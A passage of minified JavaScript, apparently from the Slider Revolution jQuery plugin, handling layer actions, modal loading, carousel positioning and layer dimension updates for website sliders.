linkto=_R.getURLDetails({url:event.url,anchor:event.anchor}),linkfrom=_R.getURLDetails();linkto.host==linkfrom.host&&linkto.path==linkfrom.path&&"_self"===event.target?_R.scrollToId({id:id,offset:event.offset,action:event.action,anchor:event.anchor,hash:linkto.hash,speed:event.speed,ease:event.ease}):"_self"===event.target?window.location=linkto.url+(linkto.anchor!==undefined&&""!==linkto.anchor?"#"+linkto.anchor:""):window.open(linkto.url+(linkto.anchor!==undefined&&""!==linkto.anchor?"#"+linkto.anchor:"")),e.preventDefault();break;case"nextframe":case"prevframe":case"gotoframe":case"togglelayer":case"toggleframes":case"startlayer":case"stoplayer":if(targetlayer[0]===undefined)continue;var _=_R[id]._L[targetlayer[0].id],frame=event.frame,tou="triggerdelay";if("click"===e.type&&_.clicked_time_stamp!==undefined&&(new Date).getTime()-_.clicked_time_stamp<300)return;if("mouseenter"===e.type&&_.mouseentered_time_stamp!==undefined&&(new Date).getTime()-_.mouseentered_time_stamp<300)return;if(clearTimeout(_.triggerdelayIn),clearTimeout(_.triggerdelayOut),clearTimeout(_.triggerdelay),"click"===e.type&&(_.clicked_time_stamp=(new Date).getTime()),"mouseenter"===e.type&&(_.mouseentered_time_stamp=(new Date).getTime()),"mouseleave"===e.type&&(_.mouseentered_time_stamp=undefined),"nextframe"===event.action||"prevframe"===event.action){_.forda=_.forda===undefined?getFordWithAction(_):_.forda;var inx=jQuery.inArray(_.currentframe,_.ford);for("nextframe"===event.action&&inx++,"prevframe"===event.action&&inx--;"skip"!==_.forda[inx]&&inx>0&&inx<_.forda.length-1;)"nextframe"===event.action&&inx++,"prevframe"===event.action&&inx--,inx=Math.min(Math.max(0,inx),_.forda.length-1);frame=_.ford[inx]}jQuery.inArray(event.action,["toggleframes","togglelayer","startlayer","stoplayer"])>=0&&(_.triggeredstate="startlayer"===event.action||"togglelayer"===event.action&&"frame_1"!==_.currentframe||"toggleframes"===event.action&&_.currentframe!==event.frameN,"togglelayer"===event.action&&!0===_.triggeredstate&&_.currentframe!==undefined&&"frame_999"!==_.currentframe&&(_.triggeredstate=!1),frame=_.triggeredstate?"toggleframes"===event.action?event.frameN:"frame_1":"toggleframes"===event.action?event.frameM:"frame_999",tou=_.triggeredstate?"triggerdelayIn":"triggerdelayOut",_.triggeredstate?_R.toggleState(_.layertoggledby):(_R.stopVideo&&_R.stopVideo(targetlayer,id),_R.unToggleState(_.layertoggledby)));var pars={layer:targetlayer,frame:frame,mode:"trigger",id:id};!0===event.children&&(pars.updateChildren=!0,pars.fastforward=!0),_R.renderLayerAnimation&&(clearTimeout(_[tou]),_[tou]=setTimeout(function(e){_R.renderLayerAnimation(e)},1e3*event.delay,pars));break;case"playvideo":tex&&_R.playVideo(targetlayer,id);break;case"stopvideo":tex&&_R.stopVideo&&_R.stopVideo(targetlayer,id);break;case"togglevideo":tex&&(_R.isVideoPlaying(targetlayer,id)?_R.stopVideo&&_R.stopVideo(targetlayer,id):_R.playVideo(targetlayer,id));break;case"mutevideo":tex&&_R.Mute(targetlayer,id,!0);break;case"unmutevideo":tex&&_R.Mute&&_R.Mute(targetlayer,id,!1);break;case"toggle_mute_video":tex&&(_R.Mute(targetlayer,id)?_R.Mute(targetlayer,id,!1):_R.Mute&&_R.Mute(targetlayer,id,!0));break;case"toggle_global_mute_video":var pvl=_R[id].playingvideos!=undefined&&_R[id].playingvideos.length>0;pvl&&(_R[id].globalmute?jQuery.each(_R[id].playingvideos,function(e,i){_R.Mute&&_R.Mute(i,id,!1)}):jQuery.each(_R[id].playingvideos,function(e,i){_R.Mute&&_R.Mute(i,id,!0)})),_R[id].globalmute=!_R[id].globalmute;break;default:tpGS.gsap.delayedCall(event.delay,function(targetlayer,id,event,layer){switch(event.action){case"openmodal":if(event.modalslide=event.modalslide===undefined?0:event.modalslide,window.RS_60_MODALS===undefined||-1==jQuery.inArray(event.modal,window.RS_60_MODALS)){_R.showModalCover(id,event,"show");var data={action:"revslider_ajax_call_front",client_action:"get_slider_html",token:_R[id].ajaxNonce,alias:event.modal,usage:"modal"};jQuery.ajax({type:"post",url:_R[id].ajaxUrl,dataType:"json",data:data,success:function(e,i,t){1==e.success&&(jQuery("body").append(e.data),setTimeout(function(){_R.showModalCover(id,event,"hide"),_R.document.trigger("RS_OPENMODAL_"+event.modal,event.modalslide)},49))},error:function(e){console.log("Modal Can not be Loaded"),console.log(e)}})}else _R.document.trigger("RS_OPENMODAL_"+event.modal,event.modalslide);break;case"closemodal":_R.revModal(id,{mode:"close"});break;case"callback":eval(event.callback);break;case"simplelink":window.open(event.url,event.target);break;case"simulateclick":targetlayer.length>0&&targetlayer.trigger("click");break;case"toggleclass":targetlayer.length>0&&targetlayer.toggleClass(event.classname);break;case"scrollbelow":case"scrollto":"scrollbelow"===event.action&&layer.addClass("tp-scrollbelowslider"),_R.scrollToId({id:id,offset:event.offset,action:event.action,anchor:event.id,speed:event.speed,ease:event.ease});break;case"jumptoslide":switch(event.slide.toLowerCase()){case"rs-random":var ts=Math.min(Math.max(0,Math.ceil(Math.random()*_R[id].realslideamount)-1));ts=_R[id].activeRSSlide==ts?ts>0?ts-1:ts+1:ts,_R.callingNewSlide(id,_R[id].slides[ts].dataset.key,"carousel"===_R[id].sliderType);break;case"+1":case"next":case"rs-next":_R[id].sc_indicator="arrow",_R[id].sc_indicator_dir=0,_R.callingNewSlide(id,1,"carousel"===_R[id].sliderType);break;case"rs-previous":case"rs-prev":case"previous":case"prev":case"-1":_R[id].sc_indicator="arrow",_R[id].sc_indicator_dir=1,_R.callingNewSlide(id,-1,"carousel"===_R[id].sliderType);break;case"first":case"rs-first":_R[id].sc_indicator="arrow",_R[id].sc_indicator_dir=1,_R.callingNewSlide(id,0,"carousel"===_R[id].sliderType);break;case"last":case"rs-last":_R[id].sc_indicator="arrow",_R[id].sc_indicator_dir=0,_R.callingNewSlide(id,_R[id].slideamount-1,"carousel"===_R[id].sliderType);break;default:var ts=_R.isNumeric(event.slide)?parseInt(event.slide,0):event.slide;_R.callingNewSlide(id,ts,"carousel"===_R[id].sliderType)}break;case"toggleslider":_R[id].noloopanymore=0,"playing"==_R[id].sliderstatus?(_R[id].c.revpause(),_R[id].forcepaused=!0,_R.unToggleState(_R[id].slidertoggledby)):(_R[id].forcepaused=!1,_R[id].c.revresume(),_R.toggleState(_R[id].slidertoggledby));break;case"pauseslider":_R[id].c.revpause(),_R.unToggleState(_R[id].slidertoggledby);break;case"playslider":_R[id].noloopanymore=0,_R[id].c.revresume(),_R.toggleState(_R[id].slidertoggledby);break;case"gofullscreen":case"exitfullscreen":case"togglefullscreen":var gf;jQuery(".rs-go-fullscreen").length>0&&("togglefullscreen"==event.action||"exitfullscreen"==event.action)?(jQuery(".rs-go-fullscreen").removeClass("rs-go-fullscreen"),gf=_R[id].c.closest("rs-fullwidth-wrap").length>0?_R[id].c.closest("rs-fullwidth-wrap"):_R[id].c.closest("rs-module-wrap"),_R[id].minHeight=_R[id].oldminheight,_R[id].infullscreenmode=!1,_R[id].c.revredraw(),_R[id].c.revredraw(),jQuery(window).trigger("resize"),_R.unToggleState(_R[id].fullscreentoggledby)):0!=jQuery(".rs-go-fullscreen").length||"togglefullscreen"!=event.action&&"gofullscreen"!=event.action||(gf=_R[id].c.closest("rs-fullwidth-wrap").length>0?_R[id].c.closest("rs-fullwidth-wrap"):_R[id].c.closest("rs-module-wrap"),gf.addClass("rs-go-fullscreen"),_R[id].oldminheight=_R[id].minHeight,_R[id].minHeight=_R.getWinH(id),_R[id].infullscreenmode=!0,jQuery(window).trigger("resize"),_R.toggleState(_R[id].fullscreentoggledby),_R[id].c.revredraw());break;default:_R[id].c.trigger("layeraction",[event.action,layer,event])}},[targetlayer,id,event,layer])}}}})};function getFordWithAction(e){var i=[];for(var t in e.ford)e.frames[e.ford[t]].timeline.waitoncall?i.push(e.ford[t]):i.push("skip");return i}function updateToggleByList(e,i,t){var a=e.data(i);a===undefined&&(a=[]),a.push(t),e.data(i,a)}function getEventParams(e){var i={on:"click",delay:0,ease:"power2.out",speed:400};for(var t in e)if(e.hasOwnProperty(t)){var a=e[t].split(":");switch(a.length>2&&"call"===a[0]&&(a[1]=a.join(":").replace(a[0]+":","")),a[0]){case"modal":i.modal=a[1];break;case"ms":i.modalslide=a[1];break;case"m":i.frameM=a[1];break;case"n":i.frameN=a[1];break;case"o":i.on="click"===a[1]||"c"===a[1]?"click":"ml"===a[1]||"mouseleave"===a[1]?"mouseleave":"mouseenter"===a[1]||"me"===a[1]?"mouseenter":a[1];break;case"d":i.delay=parseInt(a[1],0)/1e3,i.delay="NaN"===i.delay||isNaN(i.delay)?0:i.delay;break;case"rd":i.repeat=parseInt(a[1],0)/1e3,i.repeat="NaN"===i.repeat||isNaN(i.repeat)?0:i.repeat;break;case"a":i.action=a[1];break;case"f":i.frame=a[1];break;case"slide":i.slide=a[1];break;case"layer":i.layer=a[1];break;case"sp":i.speed=parseInt(a[1],0);break;case"e":i.ease=a[1];break;case"ls":i.togglestate=a[1];break;case"offset":i.offset=a[1];break;case"call":i.callback=a[1];break;case"url":i.url="";for(var r=1;r<a.length;r++)i.url+=a[r]+(r===a.length-1?"":":");break;case"target":i.target=a[1];break;case"class":i.classname=a[1];break;case"ch":i.children="true"==a[1]||1==a[1]||"t"==a[1];break;default:a[0].length>0&&""!==a[0]&&(i[a[0]]=a[1])}}return i}var getOffContH=function(e){if(e==undefined)return 0;if(e.split(",").length>1){var i=e.split(","),t=0;return i&&jQuery.each(i,function(e,i){jQuery(i).length>0&&(t+=jQuery(i).outerHeight(!0))}),t}return jQuery(e).height()}}(jQuery),function(e){"use strict";var i=jQuery.fn.revolution;i.is_mobile();jQuery.extend(!0,i,{prepareCarousel:function(e,t,a){if(void 0!==e){var o=i[e].carousel;o.slidepositions=void 0===o.slidepositions?[]:o.slidepositions,o.slideFakePositions=void 0===o.slideFakePositions?[]:o.slideFakePositions,t=o.lastdirection=r(t,o.lastdirection),i.setCarouselDefaults(e),void 0===o.slidepositions[0]&&(o.slideAnims=[],i.organiseCarousel(e,"right",!0,!1,!1),o.focused=0,o.keepFocusedFirst=!0),o.slide_offset=void 0!==o.slide_offset&&i.isNumeric(o.slide_offset)?o.slide_offset:0,o.swipeTo=o.slide_offset+s(e),o.swipeToDistance=Math.abs(o.slide_offset)+Math.abs(s(e)),void 0!==o.swipeTo&&i.isNumeric(o.swipeTo)?void 0!==a?i.swipeAnimate({id:e,to:o.swipeTo,distance:o.swipeToDistance,direction:t,fix:!0,speed:a}):i.swipeAnimate({id:e,to:o.swipeTo,distance:o.swipeToDistance,direction:t,fix:!0}):i.swipeAnimate({id:e,to:0,direction:t,speed:0})}},carouselToEvalPosition:function(e,a,o){var s=i[e].carousel;if(s.justify)s.focused=void 0===s.focused?0:s.focused,s.slidepositions[s.focused]=void 0===s.slidepositions[s.focused]?0:s.slidepositions[s.focused],s.slide_offset_target=t(e,s.focused);else{a=s.lastdirection=r(a,s.lastdirection);var n="center"===s.horizontal_align?(s.wrapwidth/2-s.slide_width/2-s.slide_offset)/s.slide_width:(0-s.slide_offset)/s.slide_width,d=n%i[e].slideamount,l=d-Math.floor(d),c=-1*(Math.ceil(d)-d),p=-1*(Math.floor(d)-d),g=l*s.slide_width,u=g>=20&&"left"===a?1:g>=s.slide_width-20&&"right"===a?2:g<20&&"left"===a?3:g<s.slide_width-20&&"right"===a?4:5,h=1===u||2===u?c:3===u||4===u?p:0;s.slide_offset_target=(s.infinity?h:d<0?d:n>i[e].slideamount-1?n-(i[e].slideamount-1):h)*s.slide_width}return s.slide_offset_target!==s.slide_offset_targetCACHE&&!0!==o&&(0!==Math.abs(s.slide_offset_target)?i.animateCarousel(e,a,!0):i.organiseCarousel(e,a),s.slide_offset_targetCACHE=s.slide_offset_target),s.slide_offset_target},loadVisibleCarouselItems:function(e,t){var a=[];i[e].carousel.focused=parseInt(i[e].carousel.focused,0),i[e].carousel.focused=i.isNumeric(i[e].carousel.focused)?i[e].carousel.focused:0;for(var r=0;r<Math.ceil(i[e].carousel.maxVisibleItems/2);r++){var o="right"===i[e].carousel.horizontal_align?i[e].carousel.focused-r:i[e].carousel.focused+r,s="center"===i[e].carousel.horizontal_align?i[e].carousel.focused-r:"left"===i[e].carousel.horizontal_align?i[e].carousel.maxVisibleItems+o-1:o-i[e].carousel.maxVisibleItems+1;o=o>=i[e].slideamount?o-i[e].slideamount+0:o,s=s>=i[e].slideamount?s-i[e].slideamount+0:s,o=o<0?i[e].slideamount+o:o,s=s<0?i[e].slideamount+s:s,a.push(i[e].slides[o]),o!==s&&a.push(i[e].slides[s])}return t&&(i.loadImages(a,e,1),i.waitForCurrentImages(a,e)),a},organiseCarousel:function(e,t,a,r,o){Math.round(1e5*Math.random());var s=i[e].carousel,n="center"===s.horizontal_align?2:1,d=Math.ceil(s.maxVisibleItems/n),l="center"===s.horizontal_align?s.wrapwidth/2+s.maxwidth/2:s.maxwidth-s.slide_width,c="center"===s.horizontal_align?s.wrapwidth/2-s.maxwidth/2:0-s.slide_width,p=0,g=0,u=0;if(t=s.slide_offset<s.cached_slide_offset?"left":"right",s.cached_slide_offset=s.slide_offset,!0!==s.justify&&"center"===s.horizontal_align){var h=2*(s.windhalf-s.wrapoffset)+s.slide_width;h>=s.maxwidth&&("left"===t&&(l=2*s.windhalf,c=0-(s.slide_width-(h-s.maxwidth))),"right"===t&&(l=2*s.windhalf-(h-s.maxwidth),c=0-s.slide_width))}for(var m=2*s.windhalf,v=0,f=-1,y=0;y<s.len;y++)!0===s.justify?(p+=y>0?s.slide_widths[y-1]+s.space:s.slide_offset,s.wrapwidth>=s.maxwidth&&"center"!==s.horizontal_align&&(s.slideFakePositions[y]=p-s.slide_offset),c=0-s.slide_widths[y],l=s.maxwidth-s.slide_widths[y],s.inneroffset=0):(p=y*s.slide_width+s.slide_offset,s.wrapwidth>=s.maxwidth&&"left"===s.horizontal_align&&(s.slideFakePositions[y]=y*s.slide_width),s.wrapwidth>=s.maxwidth&&"right"===s.horizontal_align&&(s.slideFakePositions[y]=s.wrapwidth-(y+1)*s.slide_width)),u=g=p,s.infinity&&(g=g>=l-s.inneroffset?g-s.maxwidth:g<=c-s.inneroffset?g+s.maxwidth:g),m>g&&(m=g,y),v<g&&(v=g,f=y),s.slidepositions[y]=u>s.maxwidth+l?g-s.maxwidth:u<c-s.maxwidth?g+s.maxwidth:g;s.infinity&&m>0&&v>s.wrapwidth&&(s.slidepositions[f]-=s.maxwidth);var b=999,w=0,_=(i[e].module.width,!1),x="right"===s.horizontal_align?0:s.wrapwidth;if(i[e].slides)for(y=0;y<i[e].slides.length;y++){var S={left:(g=s.slidepositions[y])+s.inneroffset,width:!0===s.justify?s.slide_widths[y]:s.slide_width,x:0},k=0;if(void 0===s.slideAnims[y]&&(S.transformOrigin="50% "+s.vertical_align,S.scale=1,S.force3D=!0,S.transformStyle="3D"!=i[e].parallax.type&&"3d"!=i[e].parallax.type?"flat":"preserve-3d"),s.justify)S.autoAlpha=1,s.wrapwidth>=s.maxwidth&&"center"!==s.horizontal_align||("center"===s.horizontal_align&&s.slidepositions[y]<s.windhalf&&s.slidepositions[y]+s.slide_widths[y]>s.windhalf?s.focused=y:"left"===s.horizontal_align&&s.slidepositions[y]>=-25&&s.slidepositions[y]<s.windhalf&&(!_||s.slidepositions[y]<x)?(s.focused=y,_=!0,x=s.slidepositions[y]):"right"===s.horizontal_align&&s.slidepositions[y]+s.slide_widths[y]<=s.wrapwidth+25&&(s.slide_widths[y]<s.windhalf&&s.slidepositions[y]>s.windhalf||s.slidepositions[y]>s.wrapwidth-s.slide_widths[y])&&(!_||s.slidepositions[y]>x)&&(s.focused=y,_=!0,x=s.slidepositions[y]),s.focused=s.focused>=s.len?s.infinity?0:s.len-1:s.focused<0?s.infinity?s.len-1:0:s.focused);else{k="center"===s.horizontal_align?(Math.abs(s.wrapwidth/2)-(S.left+s.slide_width/2))/s.slide_width:(s.inneroffset-S.left)/s.slide_width,(Math.abs(k)<b||0===k)&&(b=Math.abs(k),s.focused=y),void 0!==s.minScale&&s.minScale>0&&(s.vary_scale?S.scale=1-Math.abs((1-s.minScale)/d*k):S.scale=k>=1||k<=-1?s.minScale:s.minScale+(1-s.minScale)*(1-Math.abs(k)),w=k*(S.width-S.width*S.scale)/2),s.fadeout&&(s.vary_fade?S.autoAlpha=1-Math.abs(s.maxOpacity/d*k):S.autoAlpha=k>=1||k<=-1?s.maxOpacity:s.maxOpacity+(1-s.maxOpacity)*(1-Math.abs(k)));var L=Math.ceil(s.maxVisibleItems/n)-Math.abs(k);S.autoAlpha=void 0===S.autoAlpha?1:S.autoAlpha,S.autoAlpha=Math.max(0,Math.min(L,S.autoAlpha)),void 0!==s.maxRotation&&0!=Math.abs(s.maxRotation)&&(s.vary_rotation?(S.rotationY=Math.abs(s.maxRotation)-Math.abs((1-Math.abs(1/d*k))*s.maxRotation),S.autoAlpha=Math.abs(S.rotationY)>90?0:S.autoAlpha):S.rotationY=k>=1||k<=-1?s.maxRotation:Math.abs(k)*s.maxRotation,S.rotationY=k<0?-1*S.rotationY:S.rotationY,i.isSafari11()&&(S.z=0!==k?0-Math.abs(S.rotationY):0)),S.x=Math.floor(-1*s.space*k*(s.offsetScale?S.scale:1)),void 0!==S.scale&&(S.x=S.x+w)}S.x+=s.wrapwidth>=s.maxwidth&&("left"===s.horizontal_align||"right"===s.horizontal_align)?s.slideFakePositions[y]:Math.floor(S.left),delete S.left,S.zIndex=s.justify?95:Math.round(100-Math.abs(5*k)),!0!==o&&(void 0!==s.slideAnims[y]&&(S.width===s.slideAnims[y].width&&delete S.width,S.x===s.slideAnims[y].x&&delete S.x,S.autoAlpha===s.slideAnims[y].autoAlpha&&delete S.autoAlpha,S.scale===s.slideAnims[y].scale&&delete S.scale,S.zIndex===s.slideAnims[y].zIndex&&delete S.zIndex,S.rotationY===s.slideAnims[y].rotationY&&delete S.rotationY),tpGS.gsap.set(i[e].slides[y],S),s.slideAnims[y]=jQuery.extend(!0,s.slideAnims[y],S))}if(i.loadVisibleCarouselItems(e,!0),r&&!0!==o){if(s.focused=void 0===s.focused?0:s.focused,s.oldfocused=void 0===s.oldfocused?0:s.oldfocused,i[e].pr_next_key=s.focused,s.focused!==s.oldfocused)for(var R in void 0!==s.oldfocused&&i.removeTheLayers(jQuery(i[e].slides[s.oldfocused]),e),i.animateTheLayers({slide:s.focused,id:e,mode:"start"}),i.animateTheLayers({slide:"individual",id:e,mode:i[e].carousel.allLayersStarted?"rebuild":"start"}),i[e].sbgs)i[e].sbgs.hasOwnProperty(R)&&void 0!==i[e].sbgs[R].bgvid&&0!==i[e].sbgs[R].bgvid.length&&(""+i[e].sbgs[R].skeyindex==""+s.focused?i.playBGVideo(e,i.gA(i[e].pr_next_slide[0],"key")):i.stopBGVideo(e,i[e].sbgs[R].key));s.oldfocused=s.focused,i[e].c.trigger("revolution.nextslide.waiting")}},swipeAnimate:function(e){var t=i[e.id].carousel,r={from:t.slide_offset,to:e.to},o=void 0===e.speed?.5:e.speed;if(t.distance=void 0!==e.distance?e.distance:e.to,void 0!==t.positionanim&&t.positionanim.pause(),e.fix){if(!1!==t.snap){var s=t.slide_offset,n="end"===e.phase?t.focusedBeforeSwipe:t.focused;t.slide_offset=e.to,i.organiseCarousel(e.id,e.direction,!0,!1,!1),Math.abs(t.swipeDistance)>40&&n==t.focused&&(t.focused="right"===e.direction?t.focused-1:t.focused+1,t.focused=t.focused>=t.len?t.infinity?0:t.len-1:t.focused<0?t.infinity?t.len-1:0:t.focused),r.to+=i.carouselToEvalPosition(e.id,e.direction,!0),t.slide_offset=s,i.organiseCarousel(e.id,e.direction,!0,!1,!1),t.keepFocusedFirst&&(t.keepFocusedFirst=!1,t.focused=0)}else!0!==t.infinity?(r.to>0&&(r.to=0),r.to<t.wrapwidth-t.maxwidth&&(r.to=t.wrapwidth-t.maxwidth)):"end"===e.phase?t.dragModeJustEnded=!0:!0!==t.dragModeJustEnded?r.to+=i.carouselToEvalPosition(e.id,e.direction,!0):t.dragModeJustEnded=!1;0!==(o=t.speed/1e3*a(Math.abs(Math.abs(r.from)-Math.abs(t.distance))/t.wrapwidth))&&o<.1&&Math.abs(r.to)>25&&(o=.3)}t.swipeDistance=0,o=!0!==t.firstSwipedDone?0:o,t.firstSwipedDone=!0,t.positionanim=tpGS.gsap.to(r,o,{from:r.to,onUpdate:function(){t.slide_offset=r.from%t.maxwidth,i.organiseCarousel(e.id,e.direction,!0!==e.fix,!0!==e.fix),t.slide_offset=r.from},onComplete:function(){t.slide_offset=r.from%t.maxwidth,"carousel"!==i[e.id].sliderType||t.fadein||(tpGS.gsap.to(i[e.id].canvas,1,{scale:1,opacity:1}),t.fadein=!0),t.lastNotSimplifedSlideOffset=t.slide_offset,t.justDragged=!1,e.fix&&(t.focusedAfterAnimation=t.focused,e.newSlide&&t.focusedBeforeSwipe!==t.focused&&i.callingNewSlide(e.id,jQuery(i[e.id].slides[t.focused]).data("key"),!0),i.organiseCarousel(e.id,e.direction,!0,!0),i[e.id].c.trigger("revolution.slide.carouselchange",{slider:e.id,slideIndex:parseInt(i[e.id].pr_active_key,0)+1,slideLIIndex:i[e.id].pr_active_key,slide:i[e.id].pr_next_slide,currentslide:i[e.id].pr_next_slide,prevSlideIndex:void 0!==i[e.id].pr_lastshown_key&&parseInt(i[e.id].pr_lastshown_key,0)+1,prevSlideLIIndex:void 0!==i[e.id].pr_lastshown_key&&parseInt(i[e.id].pr_lastshown_key,0),prevSlide:void 0!==i[e.id].pr_lastshown_key&&i[e.id].slides[i[e.id].pr_lastshown_key]}))},ease:e.easing?e.easing:t.easing})},defineCarouselElements:function(e){var t=i[e].carousel;t.infbackup=t.infinity,t.maxVisiblebackup=t.maxVisibleItems,t.slide_offset="none",t.slide_offset=0,t.cached_slide_offset=0,t.wrap=jQuery(i[e].canvas[0].parentNode),0!==t.maxRotation&&("3D"!==i[e].parallax.type&&"3d"!==i[e].parallax.type||tpGS.gsap.set(t.wrap,{perspective:"1600px",transformStyle:"preserve-3d"}))},setCarouselDefaults:function(e,t){var a=i[e].carousel;if(a.slide_width=!0!==a.stretch?i[e].gridwidth[i[e].level]*(0===i[e].CM.w?1:i[e].CM.w):i[e].canv.width,a.slide_height=!0!==a.stretch?i[e].infullscreenmode?i.getWinH(e)-i.getFullscreenOffsets(e):i[e].gridheight[i[e].level]*(0===i[e].CM.w?1:i[e].CM.w):i[e].canv.height,a.ratio=a.slide_width/a.slide_height,a.len=i[e].slides.length,a.maxwidth=i[e].slideamount*a.slide_width,1!=a.justify&&a.maxVisiblebackup>a.len&&(a.maxVisibleItems=a.len%2?a.len:a.len+1),a.wrapwidth=a.maxVisibleItems*a.slide_width+(a.maxVisibleItems-1)*a.space,a.wrapwidth="auto"!=i[e].sliderLayout?a.wrapwidth>i[e].canv.width?i[e].canv.width:a.wrapwidth:a.wrapwidth>i[e].module.width?i[e].module.width:a.wrapwidth,!0===a.justify){a.slide_height="fullscreen"===i[e].sliderLayout?i[e].module.height:i[e].gridheight[i[e].level],a.slide_widths=[],a.slide_widthsCache=void 0===a.slide_widthsCache?[]:a.slide_widthsCache,a.maxwidth=0;for(var r=0;r<a.len;r++)if(i[e].slides.hasOwnProperty(r)){var o=i.gA(i[e].slides[r],"iratio");o=void 0===o||0===o||null===o?a.ratio:o,a.slide_widths[r]=Math.round(a.slide_height*o),!1!==a.justifyMaxWidth&&(a.slide_widths[r]=Math.min(a.wrapwidth,a.slide_widths[r])),a.slide_widths[r]!==a.slide_widthsCache[r]&&(a.slide_widthsCache[r]=a.slide_widths[r],!0!==t&&tpGS.gsap.set(i[e].slides[r],{width:a.slide_widths[r]})),a.maxwidth+=a.slide_widths[r]+a.space}}if(a.infinity=!(a.wrapwidth>=a.maxwidth)&&a.infbackup,!0!==a.quickmode){a.wrapoffset="center"===a.horizontal_align?(i[e].canv.width-i[e].outNavDims.right-i[e].outNavDims.left-a.wrapwidth)/2:0,a.wrapoffset="auto"!=i[e].sliderLayout&&i[e].outernav?0:a.wrapoffset<i[e].outNavDims.left?i[e].outNavDims.left:a.wrapoffset;var s="3D"==i[e].parallax.type||"3d"==i[e].parallax.type?"visible":"hidden",n="right"===a.horizontal_align?{left:"auto",right:a.wrapoffset+"px",width:a.wrapwidth,overflow:s}:"left"===a.horizontal_align||a.wrapwidth<i.winW?{right:"auto",left:a.wrapoffset+"px",width:a.wrapwidth,overflow:s}:{right:"auto",left:"auto",width:"100%",overflow:s};void 0!==a.cacheWrapObj&&n.left===a.cacheWrapObj.left&&n.right===a.cacheWrapObj.right&&n.width===a.cacheWrapObj.width||(window.requestAnimationFrame(function(){tpGS.gsap.set(a.wrap,n),i[e].carousel.wrapoffset>0&&tpGS.gsap.set(i[e].canvas,{left:0})}),a.cacheWrapObj=jQuery.extend(!0,{},n)),a.inneroffset="right"===a.horizontal_align?a.wrapwidth-a.slide_width:0,a.windhalf="auto"===i[e].sliderLayout?i[e].module.width/2:i.winW/2}}});var t=function(e,t){var a=i[e].carousel;return"center"===a.horizontal_align?a.windhalf-a.slide_widths[t]/2-a.slidepositions[t]:"left"===a.horizontal_align?0-a.slidepositions[t]:a.wrapwidth-a.slide_widths[t]-a.slidepositions[t]},a=function(e){return e<1?Math.sqrt(1-(e-=1)*e):Math.sqrt(e)},r=function(e,i){return null===e||jQuery.isEmptyObject(e)?i:void 0===e?"right":e},o=function(e,i){return Math.abs(e)>Math.abs(i)?e>0?e-Math.abs(Math.floor(e/i)*i):e+Math.abs(Math.floor(e/i)*i):e},s=function(e){var t,a,r,s,n,d=0,l=i[e].carousel;if(void 0!==l.positionanim&&l.positionanim.pause(),l.justify)"center"===l.horizontal_align?d=l.windhalf-l.slide_widths[l.focused]/2-l.slidepositions[l.focused]:"left"===l.horizontal_align?d=0-l.slidepositions[l.focused]:"right"===l.horizontal_align&&(d=l.wrapwidth-l.slide_widths[l.focused]-l.slidepositions[l.focused]),d=d>l.maxwidth/2?l.maxwidth-d:d<0-l.maxwidth/2?d+l.maxwidth:d;else{var c=i[e].pr_processing_key>=0?i[e].pr_processing_key:i[e].pr_active_key>=0?i[e].pr_active_key:0,p=("center"===l.horizontal_align?(l.wrapwidth/2-l.slide_width/2-l.slide_offset)/l.slide_width:(0-l.slide_offset)/l.slide_width)%i[e].slideamount;d=(l.infinity?(t=p,a=c,r=i[e].slideamount,n=a-r-t,s=o(s=a-t,r),n=o(n,r),-(Math.abs(s)>Math.abs(n)?n:s)):p-c)*l.slide_width}return!1===l.snap&&l.justDragged&&(d=0),l.justDragged=!1,d}}(jQuery),function(e){"use strict";var i=["chars","words","lines"],t=["Top","Right","Bottom","Left"],a=["TopLeft","TopRight","BottomRight","BottomLeft"],r=["top","right","bottom","left"],o=jQuery.fn.revolution,s=o.is_mobile();o.is_android();jQuery.extend(!0,o,{checkLayerDimensions:function(e){var i=!1;for(var t in o[e.id].layers[e.skey])if(o[e.id].layers[e.skey].hasOwnProperty(t)){var a=o[e.id].layers[e.skey][t],r=o[e.id]._L[a.id];r.eow!==a.offsetWidth&&"true"!==o.gA(a,"vary-layer-dims")&&(i=!0),r.lastknownwidth=r.eow,r.lastknownheight=r.eoh,r._slidelink||o[e.id].caches.calcResponsiveLayersList.push({a:o[e.id]._L[a.id].c,b:e.id,c:0,d:r.rsp_bd,e:e.slideIndex})}return i},requestLayerUpdates:function(e,i,t,a){var r,s,n,d;if(void 0!==t)r=t,o[e]._L[r].pVisRequest!==o[e]._L[r].pVisStatus&&(void 0===o[e]._L[r]._ligid||!0!==o[e]._L[o[e]._L[r]._ligid].childrenAtStartNotVisible?(o[e]._L[r].pVisStatus=o[e]._L[r].pVisRequest,d=("row"===o[e]._L[r].type||"column"===o[e]._L[r].type||"group"===o[e]._L[r].type)&&void 0!==o[e]._L[r].frames&&void 0!==o[e]._L[r].frames.frame_999&&void 0!==o[e]._L[r].frames.frame_999.transform&&""+o[e]._L[r].frames.frame_999.transform.opacity!="0",n=1===o[e]._L[r].pVisRequest?"remove":d?n:"add",s=1===o[e]._L[r].pVisRequest?"remove":d?"add":s):(n="add",s="remove"),void 0!==s&&o[e]._L[r].p[0].classList[s]("rs-forceuntouchable"),void 0!==n&&o[e]._L[r].p[0].classList[n]("rs-forcehidden")),o[e]._L[r].pPointerStatus!==o[e]._L[r].pPeventsRequest&&(o[e]._L[r].pPointerStatus=o[e]._L[r].pPeventsRequest,tpGS.gsap.set(o[e]._L[r].p[0],{pointerEvents:o[e]._L[r].pPointerStatus,visibility:1===o[e]._L[r].pVisStatus?"visible":0===o[e]._L[r].pVisStatus?"hidden":o[e]._L[r].pVisStatus})),void 0!==a&&"ignore"!==a&&0!==a&&(a++,"enterstage"===i||"leavestage"===i||"framestarted"===i?o.isFirefox(e)?-1===o[e]._L[r].p[0].style.transform.indexOf("perspective")&&(o[e]._L[r].p[0].style.transform+=(0===o[e]._L[r].p[0].style.transform.length?" ":"")+"perspective("+a+"px)"):(!window.isSafari11&&!0!==o[e]._L[r].maskHasPerspective&&0===o[e]._L[r].p[0].style.perspective.length||"none"==o[e]._L[r].p[0].style.perspective)&&(o[e]._L[r].p[0].style.perspective=a+"px"):"frameended"===i&&(o.isFirefox(e)?o[e]._L[r].p[0].style.transform=o[e]._L[r].p[0].style.transform.replace("perspective("+a+"px)",""):window.isSafari11||(o[e]._L[r].p[0].style.perspective=o[e]._L[r].p[0].style.perspective.replace(a-1+"px",""))));else for(r in 